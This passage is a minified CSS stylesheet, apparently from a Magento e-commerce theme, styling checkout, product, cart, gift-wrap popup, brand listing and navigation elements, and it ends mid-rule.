.opc-block-summary{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#282828;margin-bottom:15px}.checkout-index-index .opc-block-summary .items-in-cart .title{font-size:12px;border-bottom:0px}.checkout-index-index .opc-block-summary .items-in-cart .title strong{font-size:12px;font-weight:bold}.checkout-index-index .opc-block-summary .minicart-items .product-item{font-size:12px}.checkout-index-index .opc-block-summary .minicart-items .product-item .price{font-size:12px;font-weight:bold}.checkout-index-index .opc-block-summary .minicart-items .product-item:not(:first-child){border-top:0px}.checkout-index-index .opc-block-summary .mark .value{font-style:italic;color:#282828}.checkout-index-index .opc-block-summary .table-totals .grand .mark strong{font-weight:bold}.checkout-index-index .opc-block-shipping-information{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#282828}.checkout-index-index .opc-block-shipping-information .shipping-information-title{margin-bottom:10px}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action.action-edit{top:-5px}.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:before{color:#999999}.checkout-index-index .opc-block-shipping-information .shipping-information-content{line-height:20px;font-style:italic}.checkout-index-index .checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:0}.checkout-index-index .checkout-payment-method .payment-method{padding-bottom:15px}.checkout-index-index .checkout-payment-method .payment-method:last-child{padding-bottom:0}.checkout-index-index .checkout-payment-method .payment-method-title{padding:0;font-weight:bold;margin-bottom:0;border-top:0}.checkout-index-index .checkout-payment-method .payment-method-content{padding:0 0 10px 10px}.checkout-index-index .checkout-payment-method .checkout-billing-address{margin:0 0 10px}.checkout-index-index .checkout-payment-method .checkout-billing-address .billing-address-details{line-height:20px;padding:0 0 0 20px}.checkout-index-index .checkout-payment-method .checkout-billing-address .billing-address-same-as-shipping-block label{font-weight:bold}.checkout-index-index .checkout-payment-method .payment-option-title{border-top:0px solid #999;padding:10px 0;font-weight:bold}.checkout-index-index .checkout-payment-method .actions-toolbar .primary .action.primary.checkout{width:200px;line-height:20px;padding:7px 14px;font-size:14px;background:#AD0067}.checkout-index-index .checkout-payment-method .actions-toolbar .primary .action.primary.checkout:hover{background:#ec008c}.checkout-index-index .checkout-payment-method .fieldset input[type="radio"]{height:12px;margin-top:0}.checkout-index-index .checkout-payment-method .fieldset:last-child{margin-bottom:0}.checkout-index-index .action-select-shipping-item,.checkout-index-index .action-show-popup,.checkout-index-index .action-apply,.checkout-index-index .action-update{font-family:Arial,HelveticaNeue,sans-serif;font-size:12px;color:#ffffff;background:#676565;border-width:0px;border-radius:0px}.checkout-index-index .action-select-shipping-item:hover,.checkout-index-index .action-show-popup:hover,.checkout-index-index .action-apply:hover,.checkout-index-index .action-update:hover{background:#ec008c}.checkout-index-index .action-update{font-size:15px !important}.checkout-index-index button.button.action.continue.primary{width:200px;padding:7px 15px;font-size:14px}.checkout-index-index .table-checkout-shipping-method{font-weight:bold}.checkout-index-index button.action.action-edit-address{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;line-height:1}.checkout-index-index button.action.action-edit-address:hover{background:#ec008c}.checkout-index-index #stripe-payment .form-list,.checkout-index-index #stripe-payment dll,.checkout-index-index #stripe-payment dl,.checkout-index-index #stripe-payment dd{display:none !important}.checkout-index-index #stripe-payment .form-list{display:none !important}.catalog-product-view{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px}.catalog-product-view .page-title{margin-bottom:10px}.catalog-product-view .page-title span.base{font-size:28px}.catalog-product-view .product-info-main .product.attribute.sku{color:#282828;font-family:"Helvetica",verdana,Arial,sans-serif;text-align:right;float:right}.catalog-product-view .product-info-main .product.attribute.sku .value{color:#282828;font-size:12px;font-weight:bold}.catalog-product-view .product-info-main .price-box .price-wrapper .price{color:#000000;font-family:Arial,"HelveticaNeue",sans-serif;font-size:24px;font-weight:normal}.catalog-product-view .product-info-main .price-box .special-price{color:#ec008c}.catalog-product-view .product-info-main .price-box .special-price .price{color:#ec008c}.catalog-product-view .product-info-main-sub{border:1px solid #999;padding:15px}.catalog-product-view .product-info-main-sub-2{margin-top:15px}.catalog-product-view .product.attribute.overview{font-family:"Helvetica",verdana,Arial,serif;font-size:16px}.catalog-product-view .product.attribute.overview .value p{margin-bottom:0}.catalog-product-view .custom-delivery{border-top:1px solid #999;border-bottom:1px solid #999;margin-top:15px;padding-top:15px;padding-bottom:15px;margin-bottom:15px}.catalog-product-view .custom-delivery a.delivery-img{padding-left:5px;color:#53AD0A;font-size:16px}.catalog-product-view .product-options-wrapper .swatch-opt{margin:15px 0}.catalog-product-view .product-options-wrapper .swatch-attribute{font-size:12px}.catalog-product-view .product-options-wrapper .swatch-attribute .swatch-attribute-selected-option{color:#282828}.catalog-product-view .product-options-wrapper .swatch-attribute .shade{font-size:12px}.catalog-product-view .product-options-wrapper .swatch-option:not(.disabled):hover{border:1px solid #fff;color:#282828;outline:1px solid #000}.catalog-product-view .product-options-wrapper .swatch-option:focus{box-shadow:none}.catalog-product-view .product-options-wrapper .swatch-option.selected{outline:2px solid #000;border:1px solid #fff;color:#282828}.catalog-product-view .box-tocart{margin:0}.catalog-product-view .box-tocart .actions{padding-top:0}.catalog-product-view .box-tocart .input-text.qty{height:49px !important;font-size:33px;width:93px !important}.catalog-product-view fieldset:last-child{margin-bottom:10px}.catalog-product-view button#product-addtocart-button{border:0;width:185px;font:bold 14px/19px Arial,"Helvetica",sans-serif;padding:10px;height:50px;border-radius:0}.catalog-product-view button#product-addtocart-button img{vertical-align:middle}.catalog-product-view .purple{background:#ec008c}.catalog-product-view .purple:hover{background:#AD0067}.catalog-product-view .product-addto-links{margin:0;text-align:left}.catalog-product-view .product.data.items .item.title .switch{font-weight:bold;line-height:20px;font-size:12px;color:#282828;text-decoration:none;border-bottom:none;height:20px}.catalog-product-view .product.data.items .item.title .switch:visited{color:#282828}.catalog-product-view .product.data.items .item.content{width:100%;padding:10px;height:250px;overflow:auto;background:#ffffff;margin-top:31px;border:1px solid #999}.catalog-product-view .old-price .price-label::after,.catalog-product-view .special-price .price-label::after{content:''}.minicart-wrapper{padding-top:43px;padding-right:10px}.minicart-wrapper .block-minicart{padding:15px 15px;border:1px solid #999;box-shadow:none;margin-top:2px;right:21px}.minicart-wrapper .block-minicart .block-content{font-size:12px}.minicart-wrapper .block-minicart .subtotal{margin:0 15px 10px}.minicart-wrapper .block-minicart .product-item{font-size:12px}.minicart-wrapper .block-minicart button#top-cart-btn-checkout{background:#AD0067;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#FFFFFF;line-height:20px;padding:7px 15px}.minicart-wrapper .block-minicart button#top-cart-btn-checkout:hover{background:#ec008c}.minicart-wrapper .block-minicart strong.product-item-name{font-size:12px}.minicart-wrapper .block-minicart a.action.viewcart{color:#ec008c}.minicart-wrapper .block-minicart .subtitle.empty{font-size:12px;padding:15px}.minicart-wrapper .minicart-items-wrapper{border:1px solid #999;border-left:0;border-right:0;margin:0;padding:10px 0 0 0}.minicart-wrapper .action.showcart .active:before{font-size:44px}.minicart-wrapper .action.showcart .counter.qty{background:#AD0067;border-radius:11px;margin:0px 9px 0px 0}.minicart-wrapper .action.showcart:before{color:#ffffff;margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .action.showcart.active:before{margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .action.showcart:hover:before{color:#AD0067;margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .minicart-items .product-item:not(:first-child){border-top:1px solid #999}.minicart-wrapper .minicart-items .update-cart-item{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;padding:6px 14px}.minicart-wrapper .minicart-items .update-cart-item:hover{background:#ec008c}.minicart-wrapper .minicart-items .item-qty{color:#000000;height:28px}.contact-index-index{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px}.contact-index-index .fieldset{margin:0 0 0px}.contact-index-index .fieldset .legend{margin-bottom:10px;margin-left:0;font-size:14px}.contact-index-index .fieldset .field{margin-bottom:15px;margin-left:0}.contact-index-index .fieldset .field:not(.choice) .label{margin-bottom:8px;padding:0;width:100%;text-align:left;color:#000000}.contact-index-index .fieldset .field.no-label:before{padding:0;width:100%}.checkout-onepage-success,.cms-noroute-index{font-size:12px;color:#282828}.checkout-onepage-success .page-title-wrapper .page-title,.cms-noroute-index .page-title-wrapper .page-title{font-size:16px;text-transform:uppercase;color:#333;padding:0 0 10px 0;margin-bottom:0px}.checkout-onepage-success .page-title-wrapper a.action.print,.cms-noroute-index .page-title-wrapper a.action.print{font-size:12px;text-decoration:underline}.checkout-onepage-success .checkout-success,.cms-noroute-index .checkout-success{font-size:12px}.checkout-onepage-success ul.disc li a,.cms-noroute-index ul.disc li a{text-decoration:underline}.checkout-onepage-success ul.disc li a:hover,.cms-noroute-index ul.disc li a:hover{text-decoration:none}.sidebar .product-items-names .product-item-name{font-size:12px}.sidebar .product-items-names .product-item-name a:hover{color:#ec008c}.sidebar .block.filter{margin-bottom:15px}.sidebar .block.filter .title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;background:#000;color:#fff;font-weight:bold;border-top-right-radius:5px;border-top-left-radius:5px;padding:10px;font-size:12px;margin-bottom:0;text-transform:uppercase}.sidebar .block.filter .title strong{font-size:12px}.sidebar .block.filter .content{border:1px solid #999;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 10px 0px 10px}.sidebar .block.filter .content dl{margin-bottom:0px}.sidebar .block.filter .content ol li{padding-bottom:4px}.sidebar .block.filter .content ol li a{font-family:Arial,Helvetica,sans-serif;font-size:12px}.sidebar .block.filter .content ol li:last-child{padding-bottom:0}.sidebar .promotion .promotion-content{padding:10px;border:1px solid #999;vertical-align:top}.sidebar .promotion .promotion-content ul{padding:0;margin:0;list-style:none}.sidebar .promotion .promotion-content ul li{margin-bottom:10px}.sidebar .promotion .promotion-content ul li:last-child{margin-bottom:0}.category-view{padding-left:10px}.category-view .product-nav{height:40px;clear:both;border-bottom:1px #999 solid;border-top:1px #999 solid;float:left;overflow:hidden;width:100%;margin-bottom:5px}.category-view .product-nav ul{margin:0;padding:0;list-style:none}.category-view .product-nav ul li{font-family:"HelveticaNeue",verdana,Arial;font-size:12px;color:#282828;list-style:none;padding:3px 9px 3px 9px;margin:10px 0 10px 0;display:block;border-right:1px #282828 solid;width:auto;float:left}.category-view .product-nav::after{clear:both}.category-view .category-grid{width:100%}.category-view .category-grid .box-category{border:1px solid #999;float:left;margin-bottom:10px;margin-left:0;min-height:200px;text-align:center;z-index:100}.category-view .category-grid .box-category span{background:none repeat scroll 0 0 #e5e5e5;color:#606060;display:block;font-family:Arial,Helvetica,sans-serif;font-size:14px;min-height:30px;padding:10px;text-align:center;line-height:1}.category-view .category-grid .box-category span a{font-family:Arial,Helvetica,sans-serif;font-size:14px;color:#606060;text-decoration:none}.category-view .category-grid .box-category span a:hover{text-decoration:underline}.category-view .category-grid .box-image{height:170px;width:auto;overflow:hidden}.category-view .category-grid::after{clear:both;content:''}.category-view .category-image,.category-view .category-description{margin-bottom:10px}.category-view .category-description{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828;line-height:16px;text-align:left}.category-view .category-description p{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828;line-height:16px;text-align:left;margin:0}.products.wrapper~.toolbar .modes{display:block}.products.wrapper~.toolbar .sorter{display:block}.products.wrapper~.toolbar .toolbar-amount{display:block}.page-products .toolbar .limiter{display:block}#borpro .actions-primary .tocart{float:left}#borpro .actions-primary .stock{border:1px solid #d83820;width:91px;text-align:center;font-size:12PX;font-weight:bold;float:left;height:auto;padding:2px;color:#d83820}#borpro .actions-primary .view-button{float:right}#borpro .purple{float:left;width:99px}#borpro .purple span{background:#ec008c}#borpro .purple:hover span{background:#AD0067}#product-list-pro-image .product-badge{background:url("../../frontend/Garden/jet/en_US/mage/images/overlays.png") no-repeat scroll 1000px 0 rgba(0,0,0,0);height:59px;margin:1px;position:absolute;top:0;width:59px;z-index:2}#product-list-pro-image .specialofferbadge{background-position:0 -355px}#product-list-pro-image .badge9508{background-position:0 -414px}#product-list-pro-image .badge9509{background-position:0 -355px}#product-list-pro-image .badge9507{background-position:0 0px}#product-list-pro-image .badge9506{background-position:0 -60px}#product-list-pro-image .badge9505{background-position:0 -119px}#product-list-pro-image .badge9504{background-position:0 -178px}#product-list-pro-image .badge9503{background-position:0 -237px}#product-list-pro-image .badge9502{background-position:0 -296px}.page-header .header.panel{z-index:5}.page-header .switcher{color:#FFFFFF;float:right;font-family:"HelveticaNeue",verdana,Arial;font-size:12px;margin-right:0px}.page-header .switcher .options ul.dropdown{color:#282828;box-shadow:0 4px 6px rgba(0,0,0,0.15);background:none repeat scroll 0 0 #fff;border-radius:7px;border:none;padding:8px}.page-header .switcher .options ul.dropdown li{font-size:12px}.page-header .switcher .options ul.dropdown li:hover{background:none}.page-header .switcher .options ul.dropdown a{padding:0 0 4px 0;color:#282828;font-family:"HelveticaNeue",verdana,Arial}.page-header .switcher .options ul.dropdown a:hover{color:#ec008c}.page-header .switcher .options ul.dropdown.action.toggle:after{line-height:20px}.shipping-policy-block.field-tooltip .field-tooltip-content{font-size:12px;width:610px;height:200px}.shipping-policy-block.field-tooltip .field-tooltip-content span{overflow:auto;height:188px;width:596px}#checkout-shipping-method-load .table-checkout-shipping-method tbody td{padding-top:0;padding-bottom:15px}#checkout-shipping-method-load .table-checkout-shipping-method tbody td:first-child{width:100%}#checkout-shipping-method-load .shipping-method-title{width:100%;margin-bottom:5px}#checkout-shipping-method-load .shipping-method-content{width:100%}#checkout-shipping-method-load .carrier-title,#checkout-shipping-method-load .shipping-price,#checkout-shipping-method-load .delivery-information{vertical-align:top}#checkout-shipping-method-load .delivery-information{cursor:pointer;margin-left:10px;font-size:12px;font-weight:normal}#checkout-shipping-method-load .delivery-information:hover{color:#ec008c}.custom-popup-content,.gift-popup{display:none}.custom-popup-modal,.giftwrap-popup-modal{font-family:Arial,"HelveticaNeue",sans-serif !important}.custom-popup-modal .modal-title,.giftwrap-popup-modal .modal-title{font-size:16px !important;font-weight:bold !important;padding:0;margin:0;border-bottom:0px}.custom-popup-modal .modal-header,.giftwrap-popup-modal .modal-header{border-bottom:1px solid #c1c1c1}.custom-popup-modal .modal-header,.giftwrap-popup-modal .modal-header,.custom-popup-modal .modal-footer,.giftwrap-popup-modal .modal-footer,.custom-popup-modal .modal-content,.giftwrap-popup-modal .modal-content{padding:15px}.custom-popup-modal .modal-footer button,.giftwrap-popup-modal .modal-footer button{font-family:Arial,HelveticaNeue,sans-serif !important;font-size:12px !important;color:#ffffff !important;background:#676565 !important;border-width:0px !important;border-radius:0px !important}.custom-popup-modal .modal-footer button:hover,.giftwrap-popup-modal .modal-footer button:hover{background:#ec008c !important}.order-delivery-note-wrapper{margin-bottom:20px;border-top:solid 1px #cacaca;padding-top:10px}.order-delivery-note-wrapper label{font-weight:bold;margin-bottom:3px}.order-delivery-note-wrapper textarea{width:80%;height:50px;padding:10px;background-color:#f1f1f1}#checkout-success-order-view .box-order-shipping-address,#checkout-success-order-view .box-order-shipping-method,#checkout-success-order-view .box-order-billing-address,#checkout-success-order-view .box-order-billing-method{width:49%;float:left}#checkout-success-order-view .box-order-shipping-method,#checkout-success-order-view .box-order-billing-method{padding-left:2%}.social-icon-bottom{width:100%;padding-top:5px;text-align:right;display:block;float:left}.social-icon-bottom::after{clear:both}.checkout-cart-index{text-align:left}.cms-index-index .columns .column.main{padding-bottom:0}#block-newcustomer{margin-bottom:10px}.catalog-product-view .product.info.detailed{margin-bottom:15px;height:280px}.social-share{text-align:right;margin-bottom:10px}.social-share img{vertical-align:middle;margin-left:5px}.allbrand-index-index .page-title{width:100%;overflow:hidden;border-bottom:1px solid #999;margin:0 0 25px}.allbrand-index-index .page-title h5{width:auto;margin:0;padding:10px;background:none;font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:16px;color:#282828;font-weight:normal;text-align:left}.allbrand-index-index .brand-title{margin-bottom:8px;width:100%;border-bottom:1px solid #282828;height:23px;font-family:"HelveticaNeue",verdana,Arial;font-size:12px;font-weight:bold;color:#ec008c}.allbrand-index-index ol,.allbrand-index-index ul,.allbrand-index-index li{padding:0;margin:0;list-style:none}.allbrand-index-index ul.brand-content li{width:46%;list-style:none;float:left;padding:0 5px 2px 0;display:block;font-family:"Helvetica",sans-serif;font-size:12px;color:#282828;word-break:normal}.allbrand-index-index ul.brand-content li a{color:#282828;font-size:12px;text-decoration:none}.allbrand-index-index ul.brand-content li a:hover{color:#ec008c;text-decoration:none}.allbrand-index-index .brand-list{width:32%;margin-right:2%;float:left;margin-bottom:10px}.allbrand-index-index .brand-list:nth-child(6n){margin-right:0}.allbrand-index-index div.break:nth-child(3n+1){clear:both;width:100%}.modal-content .block-new-customer .block-title,.modal-content .block-customer-login .block-title{font-size:15px;margin-bottom:0px;padding:5px;padding-left:0 !important}.modal-content .block-new-customer .block-title strong,.modal-content .block-customer-login .block-title strong{font-weight:bold}.modal-content .block-new-customer .fieldset.login .field,.modal-content .block-customer-login .fieldset.login .field{margin-bottom:5px}.modal-content .block-new-customer ul{margin-bottom:10px}.modal-content .block-new-customer ul li{margin-bottom:5px;list-style-type:disc}.modal-content a.action.action-register.primary{font-family:Arial,"HelveticaNeue",sans-serif;font-size:14px;color:#FFFFFF;line-height:20px;padding:7px 17px}.modal-content button#send2{font-family:Arial,"HelveticaNeue",sans-serif;font-size:14px;line-height:20px;padding:7px 17px;border:0;border-radius:0;background:#676565;color:#fff}.modal-content button#send2:hover{background:#ec008c}.modal-content .fieldset.login .field{margin-bottom:15px}.modal-content .fieldset.login .field .label{margin-bottom:5px}.modal-content .fieldset.login .field .label span{font-weight:bold}.modal-content .fieldset.login .actions-toolbar{margin-top:15px}.modal-content .block-new-customer .actions-toolbar{margin:0}ol#checkoutSteps li{border:1px solid #999;margin-bottom:10px}ol#checkoutSteps li .step-title{background:#f9f9f9;padding:4px 8px 6px}ol#checkoutSteps li .step-content{padding:15px;margin:0}ol#checkoutSteps .items.payment-methods .payment-group .step-title{display:none}.opc-sidebar{margin:0px 0 20px}.modal-popup{font-family:Arial,"HelveticaNeue",sans-serif !important}.modal-popup .modal-title{font-size:16px !important;font-weight:bold !important;padding:0;margin:0;border-bottom:0px}.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup .modal-content{padding:0 15px 15px 15px}.modal-popup .modal-footer button{display:inline-block}.modal-popup .modal-footer button.primary.action-save-address{background:#282828 !important;color:#ffffff !important}.modal-popup .modal-footer button.primary.action-save-address:hover{background:#ec008c !important}.modal-popup .modal-footer button.action{background:#676565 !important;font-family:Arial,HelveticaNeue,sans-serif !important;font-size:12px !important;color:#ffffff !important;border-width:0px !important;border-radius:0px !important}.modal-popup .modal-footer button.action:hover{background:#ec008c !important}.product-cart-sku{margin-bottom:5px}.gift-wrap-custom{background:#f5f5f5;border:1px solid #dcdada;padding:3px 6px 6px 6px;width:140px;border-radius:6px}.gift-wrap-custom .wrap-left{float:left;width:50%}.gift-wrap-custom .gift-tool{padding:3px;text-align:right;float:right;width:auto}.gift-wrap-custom .wrap-content{padding-left:10px}.gift-wrap-custom .wrap-content img{vertical-align:text-bottom}.gift-wrap-custom .gift-box-delete{background:url('../../frontend/Garden/jet/en_US/mage/images/delete-icon.png') no-repeat scroll 0 0 transparent;width:16px;height:16px;overflow:hidden;text-indent:-999em;font-size:0;display:inline;cursor:pointer;border:0}.gift-wrap-custom .gift-box-edit{background:url('../../frontend/Garden/jet/en_US/mage/images/edit-icon.png') no-repeat scroll 0 0 transparent;width:16px;height:16px;overflow:hidden;text-indent:-999em;font-size:0;display:inline;border:0;cursor:pointer}.gift-wrap-custom .not-show{display:none}#gift-wrap-model{display:none}.giftwrap-popup-modal .modal-inner-wrap{width:55%}.giftwrap-popup-modal .modal-header{border-bottom:0}.giftwrap-popup-modal #gift-wrap-model .block-title{font-weight:bold;color:#EC008C;font-size:20px}.giftwrap-popup-modal #text_message .giftbox-title-message{font-family:Arial,serif;color:#8C6239;font-size:15px;padding:5px 0;text-align:left}.giftwrap-popup-modal #text_message #gift-note-message{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #ccc;height:155px;max-height:100px;padding:5px;width:500px;margin:0px}.giftwrap-popup-modal #text_message .actions-toolbar{padding-top:5px}.giftwrap-popup-modal #gift-note-form-submit{background:url('../../frontend/Garden/jet/en_US/mage/images/btn-giftwrap.gif') no-repeat;border:0;color:#fff;width:120px;height:85px}.giftwrap-popup-modal .modal-footer{border-top:1px solid #ccc}.giftwrap-popup-modal .modal-footer button{width:67px;height:44px;background:url('../../frontend/Garden/jet/en_US/mage/images/btn-giftwrap-close.png') no-repeat !important}.giftwrap-popup-modal .modal-footer button:hover{background:url('../../frontend/Garden/jet/en_US/mage/images/btn-giftwrap-close.png') no-repeat !important}.giftwrap-popup-modal #response-msg{font-size:12px;color:green;font-weight:bold}#custom-overlay{cursor:pointer;opacity:0.5;position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#ffffff}#custom-overlay img{position:relative;top:35%;left:40%}#custom-overlay.overlay-fixed{position:fixed;bottom:0;right:0}#custom-overlay-full{cursor:pointer;opacity:0.5;position:fixed;bottom:0;right:0;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#ffffff}#custom-overlay-full img{position:relative;top:35%;left:40%}.custom-tooltip .tooltip-content{padding:5px 10px;min-width:200px}.custom-tooltip .tooltip-content .title{color:#282828;font-weight:bold}.keep-me-out-stock{color:#d83820;font-weight:bold;padding-bottom:4px}.red-error{color:#d83820}#opc-shipping_method .ship-restrict-pad{padding:10px 15px 0 15px}.gp-show-stock{color:#ec008c;font-weight:bold;margin-top:2px;font-size:14px}.checkout-index-index .nav-sections{display:inherit}.sidebar .block.filter.active .block-title::after{content:'\e621'}.sidebar .block.filter .block-title{height:auto;cursor:pointer;position:relative;padding:10px}.sidebar .block.filter .block-title::after{position:absolute;right:5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:15px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-product-listing .product-grid{width:100%;min-height:250px;margin:auto;margin-top:15px;clear:both;margin-bottom:0px}.gift-product-listing .product-grid .product-single{width:161px;min-height:300px;float:left;margin-right:13px;border:1px solid #fff}.gift-product-listing .product-grid .product-single .product-image{width:161px;height:200px;float:left;position:relative}.gift-product-listing .product-grid .product-single .product-content{padding:3px;min-height:100px}.gift-product-listing .product-grid .product-single .product-content .product-name{width:auto;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#000;text-align:left;display:block;clear:both;font-weight:bold;min-height:20px;height:37px;overflow:hidden}.brand-full-container{background:#f9f9f9;border:1px solid #999;padding:6px 6px 10px 6px;margin:10px 0 10px 0}.gift-details .brand-name{font-weight:bold;color:#ec008c}.gift-details .brand-available{font-weight:bold}.gift-details .available-no{font-size:14px}.gift-cart-add-message{margin:6px 0;font-size:14px}.gift-cart-info{color:#999999;font-style:italic}.catalog-product-view .product-options-wrapper .swatch-option.selected{outline:1px solid #000}.checkout-cart-index .social-icon-bottom{display:none}.payment-method-note{padding-top:5px;font-weight:bold}.payment-method-note-2{font-weight:bold}.page-print .social-icon-bottom,.page-print .actions-toolbar{display:none}.page-print .page-wrapper{background:#D2CCC8}.page-print .box box-order-shipping-method,.page-print .box.box-order-shipping-address{width:488px}#minicart-content-wrapper .actions .secondary button.action.primary.cart{width:100%}.added-product-popup .modal-inner-wrap{width:35%;margin:11rem auto}.out-of-stock-popup .modal-inner-wrap{width:30%;margin:11rem auto}.out-of-stock-popup h2{font-size:19px;border:0px;color:#282828;height:auto;padding:0px 0px 7px 0px;margin:0;text-align:left}.out-of-stock-popup .label-text{width:100%;float:left;font-weight:bold;margin-bottom:5px}.out-of-stock-popup .label-text .required{padding:0px}.out-of-stock-popup .label-text em{color:#ec008c}.out-of-stock-popup .field-input{width:70%;float:left}.out-of-stock-popup .notify-text{font-size:10px;color:#53AD0A}.out-of-stock-popup .button-action{width:100%;padding-top:10px;float:left;padding-bottom:10px}.out-of-stock-popup .full-width{width:100%;float:left}.added-product-popup .recent-product-popup,.out-of-stock-popup .recent-product-popup{padding:0px 5px 10px 5px}.added-product-popup button.action-close,.out-of-stock-popup button.action-close{padding:0px}.added-product-popup .modal-header,.out-of-stock-popup .modal-header{border-bottom:0}.added-product-popup .modal-footer,.out-of-stock-popup .modal-footer{display:none}.added-product-popup .product-row,.out-of-stock-popup .product-row{width:100%}.added-product-popup .product-row .product-image,.out-of-stock-popup .product-row .product-image{float:left;width:30%}.added-product-popup .product-row .product-image img,.out-of-stock-popup .product-row .product-image img{max-width:60%}.added-product-popup .product-row .product-name,.out-of-stock-popup .product-row .product-name{font-size:15px;float:left;width:70%}.added-product-popup .product-row .product-name .addtobag,.out-of-stock-popup .product-row .product-name .addtobag{font-size:13px;font-weight:bold}.added-product-popup .buy-bag,.out-of-stock-popup .buy-bag{width:100%;clear:both;text-align:center;padding-top:10px}.added-product-popup .buy-bag .continue-button,.out-of-stock-popup .buy-bag .continue-button{margin-left:4%;border-radius:0;font-size:13px}.added-product-popup .buy-bag .view-cart,.out-of-stock-popup .buy-bag .view-cart{background:#282828;color:#fff;border-radius:0;border:1px solid #282828;font-size:13px}.added-product-popup .buy-bag .view-cart:hover,.out-of-stock-popup .buy-bag .view-cart:hover{background:#ec008c;border:1px solid #ec008c}#keep-me-modal{display:none}.keep-me-inform-list{cursor:pointer}.keep-me-text{font-family:Arial,HelveticaNeue,sans-serif;font-size:9px;color:#000000;text-decoration:none;font-weight:bold;margin-top:4px}@media (min-width:768px){body{background:url("../../frontend/Garden/jet/en_US/mage/gallery/images/bg-new-2.gif") repeat-x scroll 0 0 #cdc6c2}.page-header .panel.wrapper .header.panel{vertical-align:top;margin:auto;position:absolute;left:0;right:0;height:20px}.page-header .panel.wrapper .header.panel .header.links>li{font-family:"HelveticaNeue",verdana,Arial;font-size:12px;text-transform:capitalize}.page-header .header.content{padding:10px 0px 0 0}.page-header .header.content .logo{height:27px;margin-top:0px}.page-header .header.content .logo img{width:100%;height:auto}.nav-sections{background:#282828;margin-bottom:0 !important}.nav-sections .section-items.nav-sections-items{margin:auto}.nav-sections .nav-sections-item-content>.navigation{background:#282828}.nav-sections .nav-sections-item-content>.navigation ul#category-node-7,.nav-sections .nav-sections-item-content>.navigation ul#category-node-5,.nav-sections .nav-sections-item-content>.navigation ul#category-node-1970,.nav-sections .nav-sections-item-content>.navigation ul#category-node-13{column-count:3}.nav-sections .nav-sections-item-content>.navigation ul#category-node-9,.nav-sections .nav-sections-item-content>.navigation ul#category-node-10,.nav-sections .nav-sections-item-content>.navigation ul#category-node-11{column-count:2}.nav-sections .nav-sections-item-content>.navigation ul{text-align:center;background:#282828}.nav-sections .nav-sections-item-content>.navigation ul .level0{text-align:left}.nav-sections .nav-sections-item-content>.navigation ul .level0 .parent:hover>.submenu{background:#ffffff}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu a{background:#ffffff}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu a:hover{background:#ffffff;color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu .active a{border-color:#ffffff;border-width:0}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top{font-size:13px;color:#ffffff;line-height:40px;padding:0 10px 0px 0px}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top .ui-menu-icon{display:none !important}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top:hover{color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .level0.active>.level-top,.nav-sections .nav-sections-item-content>.navigation ul .level0.has-active>.level-top{border-color:transparent;border-style:solid;border-width:0px}.nav-sections .nav-sections-item-content>.navigation ul .submenu{font-weight:normal;box-shadow:0 4px 6px rgba(0,0,0,0.15);background:none repeat scroll 0 0 #fff;border-radius:7px;border:none}.nav-sections .nav-sections-item-content>.navigation ul .submenu li{float:inherit;width:auto}.nav-sections .nav-sections-item-content>.navigation ul .submenu li:hover{background:#ffffff;color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .submenu a{color:#282828;padding:8px 8px 0px 15px}.nav-sections .nav-sections-item-content>.navigation ul .submenu a:hover{color:#ec008c;background:#ffffff}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:25% !important}.page-layout-2columns-left .column.main{width:75% !important}.catalog-product-view .product.data.items .item.title .switch{border:1px solid #999;border-bottom:0}.navigation .submenu-column{float:left}.navigation #arrow-category-node-13{left:90%}.navigation #arrow-category-node-15{left:376px}.navigation #arrow-category-node-11{left:3px}.navigation #arrow-category-node-10{left:1%}.navigation #arrow-category-node-7{left:11%}.navigation #arrow-category-node-1970{left:18px}.checkout-index-index .nav-toggle{display:none}.modal-content .block-customer-login{padding:0 0 0 30px !important;background:url("../../frontend/Garden/jet/en_US/mage/images/bg-login-2.gif") no-repeat top right}.modal-content .block-new-customer{background:url("../../frontend/Garden/jet/en_US/mage/images/bg-login.gif") no-repeat top right;padding:0 30px 0 0 !important}}@media only screen and (min-width:0px) and (max-width:767px){.nav-sections{color:#333;font-family:Arial,"HelveticaNeue",sans-serif}.nav-sections .header.links li{font-size:13px}.nav-sections .header.links li a{font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.nav-sections .header.links li:hover{background:#ec008c;color:#FFFFFF}.nav-sections .header.links li:hover 